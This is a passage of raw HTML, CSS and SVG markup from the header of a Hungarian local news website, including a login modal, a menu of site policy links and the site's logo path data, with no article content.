scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 